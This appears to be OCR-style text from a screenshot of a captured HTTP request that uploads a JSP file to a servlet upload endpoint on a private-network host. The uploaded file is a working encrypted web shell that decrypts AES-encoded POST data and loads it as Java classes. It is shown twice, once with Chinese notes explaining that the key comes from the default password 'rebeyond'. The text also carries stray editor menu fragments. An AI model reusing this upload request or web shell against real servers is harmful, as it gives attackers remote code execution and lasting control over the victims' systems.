 </html>
POST /shoot/ServletUpload HTTP/1.1
Host: 192.168.206.152:8080
Connection: keep-alive
Content-Length: 811
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.206.152:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6O3UfzhkYyR5CEHm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 Edg/113.0.1774.50
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.206.152:8080/shoot/upload.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=6801CC6C1B9A3CABC6F3991F3A71583E;
private_content_version=5404fa1ecf8f45e6ed07456708f37c7b
------WebKitFormBoundary6O3UfzhkYyR5CEHm
Content-Disposition: form-data; name="file"; filename="test111.jsp"
Content-Type: application/octet-stream
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="147ff5d8e15082f2";/*........................
32...md5.........16........................rebeyond*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equa
ls(pageContext);}%>
------WebKitFormBoundary6O3UfzhkYyR5CEHm--
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
------WebKitFormBoundary6O3UfzhkYyR5CEHm
Content-Disposition: form-data; name="file"; filename="test111.jsp"
Content-Type: application/octet-stream
参数k就是AES的密钥
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass
(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="147ff5d8e15082f2";/*该
密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass
().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader
().readLine()))).newInstance().equals(pageContext);}%>
------WebKitFormBoundary6O3UfzhkYyR5CEHm--